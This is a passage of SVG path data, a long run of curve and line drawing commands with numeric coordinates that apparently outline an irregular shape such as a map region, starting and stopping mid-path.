6648.61891,5228.43095 L6648.61891,5228.43095 C6647.6996,5228.32582 6647.1784,5227.28001 6646.17142,5227.38618 L6646.17142,5227.38618 C6645.75886,5227.21279 6645.34527,5227.04044 6644.9334,5226.86741 L6644.9334,5226.86741 C6643.44923,5225.52343 6641.89355,5224.2777 6640.18522,5223.22602 L6640.18522,5223.22602 C6639.75547,5222.85892 6639.32916,5222.49113 6638.9001,5222.12368 L6638.9001,5222.12368 C6638.57384,5221.83448 6638.24998,5221.54666 6637.92612,5221.25849 L6637.92612,5221.25849 C6637.66552,5220.91724 6637.40561,5220.57633 6637.14605,5220.23646 L6637.14605,5220.23646 C6636.88648,5219.89521 6636.6276,5219.555 6636.36803,5219.21478 L6636.36803,5219.21478 C6636.28587,5218.75978 6636.05483,5218.70222 6635.79458,5218.72462 L6635.79458,5218.72462 C6635.7547,5218.72807 6635.71757,5218.72497 6635.68078,5218.72152 L6635.68078,5218.72152 C6635.63643,5218.71738 6635.59174,5218.71359 6635.54292,5218.72117 L6635.54292,5218.72117 C6635.92797,5218.16207 6636.41926,5217.67812 6636.7108,5217.05422 L6636.7108,5217.05422 C6638.7674,5218.14243 6638.7674,5218.14243 6639.39655,5217.01596 L6639.39655,5217.01596 C6639.42439,5216.27382 6639.92565,5215.55203 6639.49521,5214.78818 L6639.49521,5214.78818 C6639.63755,5214.45589 6639.78057,5214.12015 6639.92496,5213.78787 L6639.92496,5213.78787 C6640.32205,5212.83167 6642.35355,5212.67794 6641.2919,5211.00099 L6641.2919,5211.00099 C6641.25786,5210.69421 6641.22348,5210.38812 6641.18876,5210.07858 L6641.18876,5210.07858 C6641.21833,5209.6091 6641.24618,5209.14238 6641.27402,5208.67462 L6641.27402,5208.67462 C6641.59272,5208.21962 6641.90799,5207.76221 6642.22428,5207.3079 L6642.22428,5207.3079 C6642.86477,5207.04903 6643.41588,5206.72054 6643.81469,5206.26933 L6643.81469,5206.26933 C6644.2128,5205.81777 6644.45828,5205.24282 6644.48509,5204.49138 L6644.48509,5204.49138 C6644.4734,5203.54622 6644.45965,5202.60209 6644.44865,5201.65624 L6644.44865,5201.65624 C6644.49025,5201.54387 6644.39536,5201.45253 6644.4043,5201.34532 L6644.4043,5201.34532 C6644.47512,5200.48186 6643.71395,5199.74248 6644.02818,5198.84489 L6644.02818,5198.84489 C6644.67556,5198.42401 6644.33554,5197.69877 6644.55213,5197.14484 L6644.55213,5197.14484 C6645.21635,5195.99459 6644.77079,5194.57685 6645.4687,5193.41418 L6645.4687,5193.41418 C6645.65779,5193.09879 6646.16695,5192.63482 6645.67738,5192.19947 L6645.67738,5192.19947 C6645.07574,5191.66347 6644.54938,5192.10675 6644.04675,5192.46213 L6644.04675,5192.46213 C6643.90854,5192.41663 6643.76724,5192.38767 6643.62388,5192.36803 L6643.62388,5192.36803 C6643.31652,5191.79204 6643.01054,5191.21639 6642.7025,5190.64075 L6642.7025,5190.64075 C6642.95347,5190.25813 6643.17247,5189.89551 6643.17625,5189.56219 L6643.17625,5189.56219 C6643.17797,5189.4574 6642.96585,5189.37916 6642.91841,5189.28057 L6642.91841,5189.28057 C6642.81561,5189.06686 6642.77607,5188.84625 6642.35802,5188.66839 L6642.35802,5188.66839 C6641.19117,5188.17582 6640.66069,5187.21963 6640.77277,5185.93632 L6640.77277,5185.93632 C6640.93401,5185.77569 6641.13169,5185.64091 6641.24893,5185.45271 L6641.24893,5185.45271 C6641.50849,5185.03597 6641.7519,5184.54788 6641.58103,5184.14113 L6641.58103,5184.14113 C6641.52534,5184.00739 6641.60579,5183.8478 6641.39126,5183.74818 L6641.39126,5183.74818 C6640.72876,5183.43761 6640.52454,5184.34761 6640.33099,5184.9167 L6640.33099,5184.9167 C6640.21031,5185.27312 6640.05526,5185.61575 6639.91602,5185.96424 L6639.91602,5185.96424 C6639.37867,5186.5261 6638.70723,5186.34823 6638.05986,5186.31169 L6638.05986,5186.31169 C6638.05986,5185.42927 6636.61144,5185.16695 6637.10651,5184.07082 L6637.10651,5184.07082 C6637.56754,5183.90054 6638.02789,5183.7275 6638.48926,5183.55722 L6638.48926,5183.55722 C6639.07888,5183.39107 6639.39998,5183.15392 6639.47424,5182.8499 L6639.47424,5182.8499 C6639.54885,5182.54622 6639.37592,5182.17533 6638.97574,5181.74308 L6638.97574,5181.74308 C6639.15761,5181.29704 6639.34085,5180.85548 6639.52272,5180.41116 L6639.52272,5180.41116 C6640.08414,5179.5863 6640.64831,5178.76144 6641.20939,5177.93934 L6641.20939,5177.93934 C6641.73231,5178.3285 6642.17546,5178.50499 6642.51823,5178.40296 L6642.51823,5178.40296 C6642.86099,5178.30162 6643.10371,5177.92211 6643.22198,5177.2041 L6643.22198,5177.2041 C6643.49908,5176.86457 6643.77584,5176.5247 6644.05534,5176.18621 L6644.05534,5176.18621 C6644.66662,5175.01562 6645.20191,5173.81573 6645.46595,5172.51001 L6645.46595,5172.51001 L6645.46595,5172.50898 C6645.91288,5171.56554 6646.36051,5170.62245 6646.80641,5169.67832 L6646.80641,5169.67832 C6647.13921,5169.39981 6647.47029,5169.11888 6647.80343,5168.84243 L6647.80343,5168.84243 C6650.55174,5167.49708 6651.04681,5166.71151 6650.56515,5164.50373 L6650.56515,5164.50373 C6650.53386,5164.35999 6650.54005,5164.26313 6650.50086,5164.10629 L6650.50086,5164.10629 L6650.50224,5164.10422 C6650.49639,5163.79296 6650.49261,5163.48032 6650.48848,5163.16733 L6650.48848,5163.16733 C6650.58784,5163.03807 6650.6181,5162.89433 6650.58578,5162.73371 L6650.58578,5162.73371 C6651.21665,5161.954 6651.30019,5161.2484 6651.12554,5160.57624 L6651.12554,5160.57624 C6651.10938,5160.51489 6651.08188,5160.45388 6651.06125,5160.3939 L6651.06125,5160.3939 C6651.35829,5160.33806 6651.65464,5160.26809 6652.05311,5160.08229 L6652.05311,5160.08229 C6652.05139,5160.08229 6652.05139,5160.0816 6652.04932,5160.0816 L6652.04932,5160.0816 C6652.05139,5160.08057 6652.05139,5160.0816 6652.05311,5160.08057 L6652.05311,5160.08057 C6651.55701,5159.95234 6651.15889,5159.83997 6650.80271,5159.81757 L6650.80271,5159.81757 C6650.75321,5159.72243 6650.72811,5159.62557 6650.67379,5159.53112 L6650.67379,5159.53112 C6650.47954,5159.20263 6650.2547,5158.87792 6650.03364,5158.55322 L6650.03364,5158.55322 C6649.39968,5156.92487 6649.70944,5154.83979 6647.77111,5153.84017 L6647.77111,5153.84017 C6647.43384,5153.10665 6647.09795,5152.37245 6646.76034,5151.63997 L6646.76034,5151.63997 C6646.77856,5151.06915 6646.83426,5150.48523 6646.80779,5149.93199 L6646.80779,5149.93199 C6646.92743,5150.3053 6647.10173,5150.6331 6647.62087,5150.63104 L6647.62087,5150.63104 C6648.22148,5150.62931 6648.14997,5150.00024 6648.21014,5149.66795 L6648.21014,5149.66795 C6648.43189,5148.44324 6649.59564,5147.7373 6649.83217,5146.54258 L6649.83217,5146.54258 C6650.01748,5146.03105 6650.68892,5145.73702 6650.49811,5145.0559 L6650.49811,5145.0559 L6650.49811,5145.05452 C6650.59059,5144.82668 6650.82197,5144.76463 6650.99868,5144.63744 L6650.99868,5144.63744 C6651.29228,5144.42545 6651.51059,5144.12384 6651.82757,5143.93805 L6651.82757,5143.93805 C6652.08061,5143.79017 6652.36906,5143.68332 6652.48526,5143.3724 L6652.48526,5143.3724 C6653.0649,5142.72816 6653.64386,5142.08564 6654.2235,5141.44313 L6654.2235,5141.44313 C6654.97298,5140.52106 6654.87843,5139.56349 6654.4951,5138.59214 L6654.4951,5138.59214 C6656.08069,5137.10925 6657.50677,5135.50124 6658.4608,5133.52302 L6658.4608,5133.52302 C6658.72415,5133.48545 6658.99507,5133.45994 6659.23297,5133.37859 L6659.23297,5133.37859 C6659.50732,5133.28414 6659.73492,5133.1111 6659.82637,5132.70712 L6659.82637,5132.70712 C6660.26127,5132.49858 6660.53528,5132.16939 6660.82957,5131.85606 L6660.82957,5131.85606 C6661.37311,5131.27904 6661.7867,5130.60584 6661.99986,5129.78374 L6661.99986,5129.78374 C6662.355,5129.37631 6662.70705,5128.96888 6663.06047,5128.56317 L6663.06047,5128.56317 L6663.06253,5128.56144 C6663.10826,5128.5542 6663.15295,5128.56317 6663.1973,5128.57247 L6663.1973,5128.57247 C6663.23856,5128.58109 6663.27981,5128.58936 6663.3221,5128.58488 L6663.3221,5128.58488 C6664.31843,5128.47079 6665.29309,5128.58316 6666.25641,5128.84685 L6666.25641,5128.84685 L6666.25641,5128.84478 L6666.25641,5128.84685 C6667.03374,5129.13502 6667.80522,5129.18604 6668.55917,5128.76619 L6668.55917,5128.76619 C6669.19107,5128.73 6669.49945,5128.19537 6669.94123,5127.86757 L6669.94123,5127.86757 L6672.70605,5125.31233 C6672.58057,5125.57188 6672.71155,5125.83041 6672.76519,5126.08962 L6672.76519,5126.08962 L6672.75934,5125.26338 L6673,5125.04105 C6672.97146,5124.84112 6672.89136,5124.66154 6672.76897,5124.50091 L6672.76897,5124.50091 C6672.70605,5124.46403 6672.63386,5124.44714 6672.5675,5124.41646 L6672.5675,5124.41646 L6672.35366,5124.08624 C6672.0188,5123.99524 6671.68326,5123.90389 6671.34599,5123.81324 L6671.34599,5123.81324 C6670.60717,5123.5978 6669.86594,5123.3834 6669.1254,5123.169 L6669.1254,5123.169 C6668.70803,5122.62024 6668.15624,5122.75674 6667.60926,5122.86256 L6667.60926,5122.86256 C6666.86356,5122.6778 6666.11855,5122.49201 6665.37388,5122.30725 L6665.37388,5122.30725 C6665.15729,5122.18868 6664.90185,5122.18627 6664.6801,5122.08355 L6664.6801,5122.08355 C6663.98976,5121.76505 6663.30422,5121.43138 6662.52312,5121.38829 L6662.52312,5121.38829 C6662.38285,5121.2218 6662.24498,5121.05497 6662.10506,5120.88814 L6662.10506,5120.88814 C6661.91838,5120.58859 6661.73204,5120.29112 6661.54398,5119.99158 L6661.54398,5119.99158 C6661.48932,5119.08847 6661.05544,5118.27154 6661.10529,5117.31328 L6661.10529,5117.31328 C6661.12798,5116.88482 6660.94165,5116.46567 6660.59407,5116.18336 L6660.59407,5116.18336 C6660.39466,5116.02066 6660.21314,5115.83522 6659.80746,5115.89071 L6659.80746,5115.89071 C6659.65069,5115.86796 6659.49323,5115.84556 6659.33646,5115.82246 L6659.33646,5115.82246 C6658.8878,5114.65359 6658.48143,5113.45198 6657.12893,5112.99319 L6657.12893,5112.99319 C6657.13718,5112.17557 6656.75041,5111.61026 6656.20343,5111.14802 L6656.20343,5111.14802 C6656.27906,5110.93707 6656.35642,5110.72611 6656.4324,5110.51585 L6656.4324,5110.51585 C6656.73597,5110.12289 6656.6067,5109.72546 6656.44546,5109.32768 L6656.44546,5109.32768 L6656.44546,5109.32595 C6656.54516,5109.02158 6656.48981,5108.76582 6656.21581,5108.57555 L6656.21581,5108.57555 C6656.30691,5108.35494 6656.45371,5108.15019 6656.55342,5107.93027 L6656.55342,5107.93027 C6656.65243,5107.71105 6656.70297,5107.47803 6656.60086,5107.20227 L6656.60086,5107.20227 C6656.75454,5106.79139 6656.90959,5106.38086 6657.06361,5105.96894 L6657.06361,5105.96894 C6657.17878,5105.88208 6657.25683,5105.76868 6657.29808,5105.62907 L6657.29808,5105.62907 C6657.46723,5105.36228 6657.78696,5105.13685 6657.98602,5104.87556 L6657.98602,5104.87556 C6658.1837,5104.61566 6658.26037,5104.31853 6657.93995,5103.91076 L6657.93995,5103.91076 C6657.75396,5103.67498 6657.57381,5103.66775 6657.41085,5103.76288 L6657.41085,5103.76288 C6657.24823,5103.85802 6657.10108,5104.05553 6656.97835,5104.23133 L6656.97835,5104.23133 C6656.56751,5104.2234 6656.15667,5104.21512 6655.7479,5104.2072 L6655.7479,5104.2072 C6655.65954,5104.13102 6655.56672,5104.05553 6655.47664,5103.9828 L6655.47664,5103.9828 C6655.55984,5103.57468 6655.65163,5103.16414 6655.36181,5102.79084 L6655.36181,5102.79084 C6655.2738,5101.76674 6657.04126,5101.19868 6656.06007,5099.9526 L6656.06007,5099.9526 C6656.03841,5099.45623 6655.82353,5099.01399 6655.62757,5098.56553 L6655.62757,5098.56553 C6655.34359,5097.91371 6655.06133,5097.2612 6655.13697,5096.51183 L6655.13697,5096.51183 C6655.32778,5094.90209 6655.48524,5093.29304 6655.03417,5091.69985 L6655.03417,5091.69985 C6655.28033,5091.50855 6655.44742,5091.12283 6655.65954,5090.85914 L6655.65954,5090.85914 C6656.11026,5090.3869 6656.51938,5089.89467 6656.47537,5088.98019 L6656.47537,5088.98019 C6656.03669,5089.16426 6655.88198,5089.51171 6655.65438,5089.81401 L6655.65438,5089.81401 C6655.79053,5089.28904 6655.86341,5088.76475 6655.6812,5088.24599 L6655.6812,5088.24599 C6655.55228,5087.87819 6655.31437,5087.51212 6654.92141,5087.15019 L6654.92141,5087.15019 C6654.74332,5086.21399 6654.5642,5085.27676 6654.38474,5084.3416 L6654.38474,5084.3416 C6654.43322,5083.51157 6654.20872,5082.80252 6653.342,5082.54917 L6653.342,5082.54917 C6652.42269,5082.281 6652.20678,5083.13171 6651.78873,5083.64979 L6651.78873,5083.64979 C6651.61442,5083.86695 6651.40574,5084.05619 6651.21149,5084.25922 L6651.21149,5084.25922 C6650.81887,5084.3416 6650.42694,5084.42329 6650.03433,5084.5043 L6650.03433,5084.5043 C6647.02025,5084.57772 6644.07941,5084.39434 6641.70102,5082.17931 L6641.70102,5082.17931 L6641.59272,5082.09934 C6641.77941,5081.72155 6641.76806,5081.41374 6641.64464,5081.1435 L6641.64464,5081.1435 C6641.52018,5080.8736 6641.28365,5080.64093 6641.01721,5080.41929 L6641.01721,5080.41929 C6641.39504,5078.71062 6640.15221,5078.1891 6638.97574,5077.62 L6638.97574,5077.62 C6638.43013,5077.12881 6638.1104,5076.27465 6637.13539,5076.48732 L6637.13539,5076.48732 C6636.52034,5076.33669 6635.90459,5076.18296 6635.29057,5076.03129 L6635.29057,5076.03129 C6634.65627,5075.68315 6634.30078,5075.51597 6634.07903,5075.56009 L6634.07903,5075.56009 C6633.85728,5075.60387 6633.76961,5075.85791 6633.67197,5076.35082 L6633.67197,5076.35082 C6633.40037,5076.51697 6633.13084,5076.6838 6632.86061,5076.8496 L6632.86061,5076.8496 C6632.43808,5076.29602 6631.98702,5075.76036 6631.59647,5075.18402 L6631.59647,5075.18402 C6631.01304,5074.32228 6630.36327,5074.07617 6629.52887,5074.84105 L6629.52887,5074.84105 C6628.48923,5074.7666 6627.46505,5074.8476 6626.4591,5075.12474 L6626.4591,5075.12474 C6626.5784,5075.0396 6626.71007,5075.062 6626.82456,5074.94342 L6626.82456,5074.94342 C6628.29532,5074.92998 6629.38654,5074.41845 6629.62548,5072.79113 L6629.62548,5072.79113 C6629.39616,5072.58949 6629.21326,5072.31269 6628.99014,5072.10174 L6628.99014,5072.10174 C6628.76598,5071.89113 6628.50023,5071.74567 6628.10245,5071.80737 L6628.10245,5071.80737 C6627.26565,5071.41889 6626.39997,5071.46371 6625.52707,5071.63985 L6625.52707,5071.63985 C6625.10901,5071.63502 6624.69095,5071.62985 6624.27496,5071.62433 L6624.27496,5071.62433 C6623.90675,5071.57401 6623.60352,5071.67466 6623.2972,5071.7698 L6623.2972,5071.7698 C6622.88258,5071.34513 6622.46761,5070.92253 6621.98939,5070.55819 L6621.98939,5070.55819 C6621.31073,5070.04114 6620.6919,5069.4686 6620.43714,5068.56032 L6620.43714,5068.56032 C6620.44608,5068.51379 6620.45502,5068.4676 6620.46362,5068.42072 L6620.46362,5068.42072 C6620.72972,5067.93814 6620.99135,5067.45798 6620.99135,5067.02883 L6620.99135,5067.02883 C6620.99203,5066.93748 6620.7971,5066.88509 6620.77269,5066.79892 L6620.77269,5066.79892 C6620.7861,5066.72825 6620.79951,5066.65828 6620.81292,5066.58727 L6620.81292,5066.58727 C6620.99135,5065.99956 6621.1684,5065.41323 6621.3458,5064.82518 L6621.3458,5064.82518 C6621.51495,5064.67282 6621.68582,5064.51943 6621.85565,5064.36604 L6621.85565,5064.36604 C6621.94642,5064.24264 6622.05952,5064.12544 6622.16404,5064.00514 L6622.16404,5064.00514 C6622.34419,5063.85692 6622.52434,5063.69526 6622.57763,5063.50326 L6622.57763,5063.50326 C6623.18684,5062.7925 6623.63034,5062.04864 6622.52571,5060.99663 L6622.52571,5060.99663 L6622.52434,5060.99663 C6622.52365,5060.99559 6622.52434,5060.99559 6622.52365,5060.99456 L6622.52365,5060.99456 L6622.52021,5060.99456 C6621.4926,5059.79294 6620.94872,5060.63917 6620.41033,5061.49988 L6620.41033,5061.49988 C6620.03146,5061.84699 6619.94826,5062.23581 6619.96098,5062.63704 L6619.96098,5062.63704 C6619.97233,5063.0393 6620.08063,5063.45328 6620.08716,5063.85348 L6620.08716,5063.85348 L6620.08716,5063.87037 C6620.09163,5064.32606 6620.09816,5064.78313 6620.104,5065.24088 L6620.104,5065.24088 C6620.06309,5065.48252 6620.02149,5065.72449 6619.97989,5065.96613 L6619.97989,5065.96613 C6619.9132,5065.93752 6619.95445,5065.88823 6619.87916,5065.86099 L6619.87916,5065.86099 C6619.69385,5065.27156 6619.50786,5064.68247 6619.3253,5064.0927 L6619.3253,5064.0927 C6619.28233,5063.84141 6619.41125,5063.59495 6619.49101,5063.34608 L6619.49101,5063.34608 C6619.56974,5063.09859 6619.59931,5062.84799 6619.35281,5062.59326 L6619.35281,5062.59326 C6619.30914,5061.94316 6619.26411,5061.29341 6619.22045,5060.64297 L6619.22045,5060.64297 C6619.25276,5060.59161 6619.33115,5060.64297 6619.36037,5060.58506 L6619.36037,5060.58506 C6619.51233,5060.27586 6619.66979,5059.86809 6619.29092,5059.56475 L6619.29092,5059.56475 C6619.25654,5059.53752 6619.23076,5059.54235 6619.20497,5059.54752 L6619.20497,5059.54752 C6619.18641,5059.55096 6619.1675,5059.55441 6619.14515,5059.5451 L6619.14515,5059.5451 C6619.13106,5059.33967 6619.11731,5059.13285 6619.10321,5058.92775 L6619.10321,5058.92775 C6619.75849,5056.85957 6619.38616,5056.26255 6616.53401,5054.80965 L6616.53401,5054.80965 C6616.3047,5054.65592 6616.07745,5054.50253 6615.84917,5054.34845 L6615.84917,5054.34845 C6615.35582,5052.27751 6613.69287,5051.32166 6612.05261,5050.34341 L6612.05261,5050.34341 C6612.19666,5050.11108 6612.41669,5049.92495 6612.59822,5049.71675 L6612.59822,5049.71675 C6612.78009,5049.50924 6612.92345,5049.28071 6612.91107,5048.96462 L6612.91107,5048.96462 L6612.91004,5048.96462 C6612.91004,5048.96393 6612.91107,5048.96393 6612.91107,5048.9629 L6612.91107,5048.9629 C6612.90832,5048.86362 6612.55112,5048.66197 6612.41497,5048.70265 L6612.41497,5048.70265 C6611.72772,5048.90395 6612.13478,5049.72226 6611.69644,5050.08764 L6611.69644,5050.08764 C6611.5878,5050.17726 6611.48397,5050.26964 6611.37842,5050.36133 L6611.37842,5050.36133 C6611.17455,5050.25551 6610.95212,5050.19105 6610.73759,5050.10729 L6610.73759,5050.10729 C6609.99326,5049.81912 6609.25272,5049.52544 6608.59366,5049.05907 L6608.59366,5049.05907 C6608.47987,5048.97841 6608.33994,5048.95324 6608.23543,5048.85535 L6608.23543,5048.85535 L6608.23474,5048.85535 L6608.23336,5048.85432 C6608.20689,5048.8033 6608.14226,5048.84811 6608.112,5048.80675 L6608.112,5048.80675 C6607.82906,5048.43068 6607.43129,5048.35899 6607.00016,5048.3714 L6607.00016,5048.3714 C6606.12657,5047.41555 6605.71952,5046.04228 6604.42203,5045.46249 L6604.42203,5045.46249 C6604.43818,5045.34047 6604.39658,5045.24154 6604.29654,5045.16743 L6604.29654,5045.16743 C6604.32954,5044.50768 6603.95618,5044.133 6603.36725,5044.02028 L6603.36725,5044.02028 C6602.9657,5043.94376 6602.73054,5044.16299 6602.88525,5044.62005 L6602.88525,5044.62005 C6602.90072,5045.23534 6602.9131,5045.852 6602.92685,5046.46798 L6602.92685,5046.46798 C6602.56689,5046.79268 6602.44588,5047.3897 6602.20384,5047.84711 L6602.20384,5047.84711 C6601.96078,5048.30521 6601.59532,5048.62475 6600.74786,5048.39483 L6600.74786,5048.39483 C6600.60553,5048.33107 6600.44601,5048.37036 6600.30196,5048.31935 L6600.30196,5048.31935 C6600.21876,5048.28901 6600.12834,5048.29694 6600.04342,5048.27557 L6600.04342,5048.27557 C6600.00732,5047.73508 6599.97157,5047.19667 6599.9365,5046.65618 L6599.9365,5046.65618 C6600.10324,5046.10777 6600.14037,5045.61588 6599.98704,5045.20501 L6599.98704,5045.20501 C6599.83405,5044.79378 6599.49163,5044.46528 6598.90098,5044.24468 L6598.90098,5044.24468 C6598.64416,5043.9672 6598.43273,5043.52771 6598.12503,5043.44222 L6598.12503,5043.44222 C6595.68888,5042.76731 6594.8648,5040.74772 6594.06341,5038.69298 L6594.06341,5038.69298 C6593.93655,5038.2759 6593.57968,5038.25763 6593.23795,5038.21316 L6593.23795,5038.21316 L6593.23967,5038.21316 C6592.60674,5037.99945 6592.15121,5037.61856 6591.77887,5037.15908 L6591.77887,5037.15908 C6591.56194,5036.89194 6591.39829,5036.57516 6591.21917,5036.27183 L6591.21917,5036.27183 C6591.48527,5035.98918 6591.85588,5035.83441 6592.10995,5035.53831 L6592.10995,5035.53831 C6592.21859,5035.43421 6592.32826,5035.33115 6592.43862,5035.22877 L6592.43862,5035.22877 C6592.63115,5035.09021 6593.01792,5035.12088 6593.29296,5035.05884 L6593.29296,5035.05884 C6593.56628,5034.99817 6593.72855,5034.84375 6593.46795,5034.33911 L6593.46795,5034.33911 C6593.25686,5033.93064 6592.93713,5033.59491 6592.55723,5033.48564 L6592.55723,5033.48564 C6592.31279,5033.41463 6592.02125,5033.65006 6591.73865,5033.80793 L6591.73865,5033.80793 C6591.5836,5033.89514 6591.44917,5033.81034 6591.28896,5033.98476 L6591.28896,5033.98476 L6591.28518,5033.98476 C6590.8104,5034.13988 6590.32152,5034.25914 6589.83985,5034.39564 L6589.83985,5034.39564 C6589.81476,5033.96132 6589.71059,5033.57595 6588.97245,5033.59491 L6588.97245,5033.59491 C6588.84628,5033.27744 6588.71908,5032.96136 6588.5929,5032.64458 L6588.5929,5032.64458 C6588.54271,5032.51807 6588.49148,5032.39123 6588.4406,5032.26403 L6588.4406,5032.26403 C6588.60528,5031.88969 6588.60975,5031.56395 6588.50592,5031.26682 L6588.50592,5031.26682 C6588.40313,5030.97004 6588.19169,5030.70393 6587.92387,5030.45472 L6587.92387,5030.45472 C6587.6925,5030.11071 6587.46043,5029.76636 6587.22768,5029.42235 L6587.22768,5029.42235 C6587.54363,5028.4827 6587.80698,5027.54202 6588.02048,5026.59893 L6588.02048,5026.59893 C6588.53514,5024.33117 6588.63656,5022.05099 6587.5677,5019.72877 L6587.5677,5019.72877 C6587.58386,5019.45611 6587.60173,5019.18484 6587.61858,5018.91184 L6587.61858,5018.91184 C6587.71897,5018.71363 6587.92662,5018.49854 6587.90084,5018.31965 L6587.90084,5018.31965 C6587.81111,5017.75227 6588.09164,5016.97429 6588.15422,5016.32695 L6588.15422,5016.32695 C6588.21782,5015.67995 6588.06311,5015.16394 6587.10563,5015.12016 L6587.10563,5015.12016 C6585.59155,5015.04985 6585.59396,5017.01359 6585.70328,5018.39617 L6585.70328,5018.39617 C6585.55373,5019.04317 6584.67808,5019.44887 6585.08617,5020.27925 L6585.08617,5020.27925 C6585.08514,5020.27994 6585.08514,5020.27994 6585.08445,5020.28097 L6585.08445,5020.28097 C6584.97718,5020.41299 6584.87061,5020.54467 6584.76506,5020.676 L6584.76506,5020.676 C6583.98498,5021.59772 6583.02923,5021.65046 6582.05147,5021.59289 L6582.05147,5021.59289 C6581.57462,5021.56532 6581.09812,5021.53636 6580.62471,5021.51844 L6580.62471,5021.51844 L6580.55388,5021.47707 L6580.48237,5021.43502 L6580.33764,5021.51706 C6579.41763,5021.24957 6578.84624,5020.62705 6578.54026,5019.7367 L6578.54026,5019.7367 C6579.30452,5019.1969 6580.61095,5019.07729 6580.12689,5017.56786 L6580.12689,5017.56786 C6580.06947,5016.91328 6579.95568,5016.31385 6579.06318,5016.47276 L6579.06318,5016.47276 C6578.14558,5016.58203 6577.37135,5017.03737 6576.59781,5017.49582 L6576.59781,5017.49582 C6576.26845,5017.05392 6575.96316,5016.58547 6575.62383,5016.15322 L6575.62383,5016.15322 C6575.50144,5015.99673 6575.24703,5015.98777 6575.10469,5015.85506 L6575.10469,5015.85506 C6574.72445,5015.49968 6574.37687,5015.10534 6573.71885,5015.05984 L6573.71885,5015.05984 C6573.63634,5014.81304 6573.59989,5014.51246 6573.20865,5014.65413 L6573.20865,5014.65413 C6573.07938,5014.62277 6572.94874,5014.60381 6572.81569,5014.59864 L6572.81569,5014.59864 C6572.76997,5014.44973 6572.72424,5014.30047 6572.68023,5014.15157 L6572.68023,5014.15157 C6571.62134,5012.87067 6571.0888,5011.44638 6571.29748,5009.74289 L6571.29748,5009.74289 C6571.39134,5008.99041 6571.23457,5008.22036 6570.45415,5007.78604 L6570.45415,5007.78604 C6570.16398,5007.68711 6570.0134,5007.41101 6569.84184,5007.16283 L6569.84184,5007.16283 C6569.6696,5006.91533 6569.47639,5006.69542 6569.09855,5006.70817 L6569.09855,5006.70817 C6569.07827,5005.79438 6568.73791,5005.0064 6568.16583,5004.30908 L6568.16583,5004.30908 C6568.17202,5003.4232 6567.70823,5002.73105 6567.23483,5002.04442 L6567.23483,5002.04442 C6567.16675,5001.55874 6567.30015,5001.01205 6566.81505,5000.65322 L6566.81505,5000.65322 C6566.59021,5000.06172 6566.36742,4999.46849 6566.14155,4998.87596 L6566.14155,4998.87596 L6565.99578,4998.8832 L6565.95556,4998.87768 L6565.85792,4998.86355 C6565.95487,4998.86768 6566.04666,4998.87251 6566.14155,4998.87596 L6566.14155,4998.87596 C6564.97264,4997.34481 6565.71043,4995.35143 6564.90285,4993.73204 L6564.90285,4993.73204 C6564.7698,4992.50078 6564.30292,4991.4074 6563.54038,4990.43742 L6563.54038,4990.43742 C6563.31932,4990.11961 6563.101,4990 6562.88407,4990 L6562.88407,4990 C6562.59287,4990 6562.30477,4990.21613 6562.01735,4990.45776 L6562.01735,4990.45776 Z M6506.85803,4996.03764 C6506.93606,4995.98573 6507.03266,4995.98023 6507.10863,4995.92489 L6507.10863,4995.92489 C6507.11963,4995.97473 6507.13097,4996.02492 6507.14197,4996.07511 L6507.14197,4996.07511 C6507.06497,4996.01117 6507.01272,4996.02252 6506.96012,4996.03421 L6506.96012,4996.03421 C6506.93984,4996.03867 6506.91956,4996.04314 6506.89756,4996.04314 L6506.89756,4996.04314 C6506.88518,4996.04314 6506.87212,4996.04142 6506.85803,4996.03764 L6506.85803,4996.03764 Z M6565.92495,4997.92729 C6565.9497,4997.9022 6565.97238,4997.88088 6565.99748,4997.85579 L6565.99748,4997.85579 C6565.97238,4997.96511 6566.08067,4998.04039 6566.07483,4998.14421 L6566.07483,4998.14421 C6566.03117,4998.06893 6565.9882,4997.99364 6565.92495,4997.92729 L6565.92495,4997.92729 Z M6498.97284,5005.00103 C6498.97491,5004.99931 6498.97491,5004.99725 6498.97662,5004.99553 L6498.97662,5004.99553 C6498.99381,5004.99794 6499.01066,5005.00103 6499.02716,5005.00447 L6499.02716,5005.00447 C6499.00928,5005.00344 6498.99106,5005.00275 6498.97284,5005.00103 L6498.97284,5005.00103 Z M6568.97044,5006.97164 C6568.98934,5006.9627 6569.00825,5006.94861 6569.02613,5006.93657 L6569.02613,5006.93657 C6569.02716,5006.93589 6569.02819,5006.9352 6569.02956,5006.9352 L6569.02956,5006.9352 C6569.02888,5006.97783 6569.02716,5007.02183 6569.02613,5007.0648 L6569.02613,5007.0648 C6568.99587,5007.04177 6569.00103,5006.99673 6568.97044,5006.97164 L6568.97044,5006.97164 Z M6504.96494,5011.0177 C6504.9835,5010.99605 6505.01169,5010.99089 6505.03506,5010.97783 L6505.03506,5010.97783 L6504.97491,5011.02217 C6504.97044,5011.02217 6504.96941,5011.0177 6504.96494,5011.0177 L6504.96494,5011.0177 Z M6556.97233,5014.96012 C6556.99089,5014.98212 6557.00945,5015.00378 6557.02767,5015.02578 L6557.02767,5015.02578 C6557.02045,5015.02991 6557.01323,5015.03541 6557.00602,5015.03988 L6557.00602,5015.03988 C6556.99502,5015.01341 6556.98367,5014.98659 6556.97233,5014.96012 L6556.97233,5014.96012 Z M6383.97662,5015.90288 C6384.01066,5015.91973 6384.02956,5015.95204 6384.06566,5015.96786 L6384.06566,5015.96786 C6384.022,5016.01117 6383.978,5016.05414 6383.93434,5016.09712 L6383.93434,5016.09712 C6383.95222,5016.03524 6383.96562,5015.96992 6383.97662,5015.90288 L6383.97662,5015.90288 Z M6517.9768,5016.01942 C6517.99192,5016.00361 6518.00808,5015.98642 6518.0232,5015.97233 L6518.0232,5015.97233 L6517.99845,5016.02767 L6517.9768,5016.01942 Z M6549.9713,5015.96734 C6549.99089,5015.989 6550.0098,5016.011 6550.0287,5016.03266 L6550.0287,5016.03266 L6550.00567,5016.03266 L6549.9713,5015.96734 Z M6529.9584,5016.01341 C6529.98625,5015.99897 6530.01375,5015.98453 6530.0416,5015.97044 L6530.0416,5015.97044 C6530.03988,5015.98797 6530.02922,5016.00069 6530.02131,5016.01478 L6530.02131,5016.01478 C6530.02131,5016.02131 6530.01513,5016.02303 6530.01375,5016.02956 L6530.01375,5016.02956 C6529.99347,5016.01788 6529.97731,5016.02131 6529.9584,5016.01341 L6529.9584,5016.01341 Z M6386.99106,5017.91767 C6387.00997,5017.94551 6387.04469,5017.94998 6387.06291,5017.97955 L6387.06291,5017.97955 C6387.01925,5018.01186 6386.97731,5018.04624 6386.93709,5018.08233 L6386.93709,5018.08233 C6386.95703,5018.02871 6386.96253,5017.96614 6386.99106,5017.91767 